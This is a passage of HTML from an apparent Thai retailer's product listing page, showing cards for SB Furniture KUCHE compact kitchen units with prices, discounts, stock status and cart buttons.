		<input type="hidden" id="gtmNameEN-1279981" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L GREY-TWIST STONE GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1279981" value="55200.0"/>
		<input type="hidden" id="gtmNetPrice-1279981" value="49784.0"/>
		<input type="hidden" id="gtmDiscount-1279981" value="5416"/>
		<input type="hidden" id="gtmPriceOriginal-1279981" value="69000.0"/>
		<input type="hidden" id="gtmCategory1-1279981" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279981" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279981" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279981" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279981" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279981" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279981" value="true"/>
		<input type="hidden" id="gtmMchId-1279981" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279981" value="3"/>
		<input type="hidden" class="gtmNameEN-1279981" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L GREY-TWIST STONE GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1279981" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279981" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279981">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279981/447x447/04122024_1279981$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L GREY-TWIST STONE GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L GREY-TWIST STONE GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279981" onclick="addToCartDelivery('YWE5ZWFiNjc1Zjk0YWU1ZmNiOTExNjFjOWI3OTBhNjU0NGFiMGExNzhiNzQ3ZTNjODc4MzY2MDc0YTY4N2I5Nw==', '1279981', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L GREY-T...</div>
			<div class="sku">SKU:1279981</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">49,784</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 69,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279981" onclick="pcompareBtnClick(1279981)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279974" data-value="1279974" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279974" value="4" />
		<input type="hidden" id="gtmName-1279974" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L ITALIAN WALNUT BLACK GLOSS 210 ซม."/>
		<input type="hidden" id="gtmNameEN-1279974" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L ITALIAN WALNUT BLACK GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1279974" value="57200.0"/>
		<input type="hidden" id="gtmNetPrice-1279974" value="51624.0"/>
		<input type="hidden" id="gtmDiscount-1279974" value="5576"/>
		<input type="hidden" id="gtmPriceOriginal-1279974" value="71500.0"/>
		<input type="hidden" id="gtmCategory1-1279974" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279974" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279974" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279974" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279974" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279974" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279974" value="true"/>
		<input type="hidden" id="gtmMchId-1279974" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279974" value="4"/>
		<input type="hidden" class="gtmNameEN-1279974" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L ITALIAN WALNUT BLACK GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1279974" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279974" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279974">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279974/447x447/04122024_1279974$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L ITALIAN WALNUT BLACK GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L ITALIAN WALNUT BLACK GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279974" onclick="addToCartDelivery('OGQ4YWExMGRmYjk1ZDMyOWY5ZmM3MjhhYzczNDQyYzljNjYzYmVmMTYyMDNmZGRlODkxNTllZjI4NGM1YTEzZA==', '1279974', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L ITALIA...</div>
			<div class="sku">SKU:1279974</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">51,624</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 71,500<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279974" onclick="pcompareBtnClick(1279974)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1280004" data-value="1280004" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280004" value="5" />
		<input type="hidden" id="gtmName-1280004" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L WHITE STONE BLACK GLOSS 210 ซม."/>
		<input type="hidden" id="gtmNameEN-1280004" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L WHITE STONE BLACK GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1280004" value="59200.0"/>
		<input type="hidden" id="gtmNetPrice-1280004" value="53464.0"/>
		<input type="hidden" id="gtmDiscount-1280004" value="5736"/>
		<input type="hidden" id="gtmPriceOriginal-1280004" value="74000.0"/>
		<input type="hidden" id="gtmCategory1-1280004" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1280004" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1280004" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1280004" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1280004" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1280004" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1280004" value="true"/>
		<input type="hidden" id="gtmMchId-1280004" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1280004" value="5"/>
		<input type="hidden" class="gtmNameEN-1280004" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-L WHITE STONE BLACK GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1280004" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280004" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1280004">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/800/1280004/447x447/04122024_1280004$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L WHITE STONE BLACK GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L WHITE STONE BLACK GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1280004" onclick="addToCartDelivery('YzdmYWJiN2YxODgzYWE5ZjlkZGQ2NjhhMmQyZDhhMDZlYjljYzk0MjIzODExOTUxNzU5OTI0NzljMGViOWQxZA==', '1280004', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-L WHITE ...</div>
			<div class="sku">SKU:1280004</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">53,464</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 74,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1280004" onclick="pcompareBtnClick(1280004)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1280003" data-value="1280003" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280003" value="6" />
		<input type="hidden" id="gtmName-1280003" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R BLACK STONE WHITE GLOSS 210 ซม."/>
		<input type="hidden" id="gtmNameEN-1280003" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R BLACK STONE WHITE GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1280003" value="59200.0"/>
		<input type="hidden" id="gtmNetPrice-1280003" value="53464.0"/>
		<input type="hidden" id="gtmDiscount-1280003" value="5736"/>
		<input type="hidden" id="gtmPriceOriginal-1280003" value="74000.0"/>
		<input type="hidden" id="gtmCategory1-1280003" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1280003" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1280003" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1280003" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1280003" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1280003" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1280003" value="true"/>
		<input type="hidden" id="gtmMchId-1280003" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1280003" value="6"/>
		<input type="hidden" class="gtmNameEN-1280003" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R BLACK STONE WHITE GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1280003" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280003" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1280003">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/800/1280003/447x447/04122024_1280003$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R BLACK STONE WHITE GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R BLACK STONE WHITE GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1280003" onclick="addToCartDelivery('NjY4MDJkMGM5OGMzNGJjMDQ5MmQ3NTVlODJhYTBkNWQxZTE2NzNkZWU5ZDUwYTc5ODA3ODEzYzZjZDg0ZDIzYQ==', '1280003', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R BLACK ...</div>
			<div class="sku">SKU:1280003</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">53,464</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 74,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1280003" onclick="pcompareBtnClick(1280003)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279950" data-value="1279950" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279950" value="8" />
		<input type="hidden" id="gtmName-1279950" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R GREY-TWIST STONE GLOSS 210 ซม."/>
		<input type="hidden" id="gtmNameEN-1279950" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R GREY-TWIST STONE GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1279950" value="55200.0"/>
		<input type="hidden" id="gtmNetPrice-1279950" value="49784.0"/>
		<input type="hidden" id="gtmDiscount-1279950" value="5416"/>
		<input type="hidden" id="gtmPriceOriginal-1279950" value="69000.0"/>
		<input type="hidden" id="gtmCategory1-1279950" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279950" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279950" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279950" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279950" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279950" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279950" value="true"/>
		<input type="hidden" id="gtmMchId-1279950" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279950" value="8"/>
		<input type="hidden" class="gtmNameEN-1279950" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R GREY-TWIST STONE GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1279950" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279950" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279950">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279950/447x447/04122024_1279950$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R GREY-TWIST STONE GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R GREY-TWIST STONE GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279950" onclick="addToCartDelivery('ZmY4N2MxNDVmYmIzOGQ4YjU1YjJkNTg4YWRhNjRhYWI5ZmY1MWE2ZjQ2YTIzYjBiNTAyY2VkMDk5YzRiZTVlMg==', '1279950', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R GREY-T...</div>
			<div class="sku">SKU:1279950</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">49,784</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 69,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279950" onclick="pcompareBtnClick(1279950)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279975" data-value="1279975" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279975" value="9" />
		<input type="hidden" id="gtmName-1279975" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R ITALIAN WALNUT BLACK GLOSS 210 ซม."/>
		<input type="hidden" id="gtmNameEN-1279975" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R ITALIAN WALNUT BLACK GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1279975" value="57200.0"/>
		<input type="hidden" id="gtmNetPrice-1279975" value="51624.0"/>
		<input type="hidden" id="gtmDiscount-1279975" value="5576"/>
		<input type="hidden" id="gtmPriceOriginal-1279975" value="71500.0"/>
		<input type="hidden" id="gtmCategory1-1279975" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279975" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279975" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279975" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279975" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279975" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279975" value="true"/>
		<input type="hidden" id="gtmMchId-1279975" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279975" value="9"/>
		<input type="hidden" class="gtmNameEN-1279975" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R ITALIAN WALNUT BLACK GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1279975" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279975" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279975">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279975/447x447/04122024_1279975$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R ITALIAN WALNUT BLACK GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R ITALIAN WALNUT BLACK GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279975" onclick="addToCartDelivery('YmM3MGE3M2Q2Njc1ZjQ3N2FlYzcwNmUwMzRkM2ZkMWRmOWRkZTdhZWZiZjMyODc4OTg4ODZiMWJiNWMzNjJiZA==', '1279975', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R ITALIA...</div>
			<div class="sku">SKU:1279975</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">51,624</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 71,500<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
